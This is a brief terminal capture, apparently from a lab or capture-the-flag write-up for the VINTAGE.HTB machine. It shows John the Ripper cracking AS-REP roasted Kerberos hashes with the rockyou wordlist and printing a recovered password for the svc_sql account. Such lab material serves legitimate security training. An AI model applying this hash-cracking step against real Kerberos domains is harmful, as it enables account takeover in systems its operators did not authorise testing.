 (hacker㉿kali)-[~]
$ john roast.txt -wordlist=rockyou.txt
Using default input encoding: UTF-8
Loaded 7 password hashes with 7 different salts (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 16 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Zer0the0ne ($krb5asrep$23$svc_sql@VINTAGE.HTB)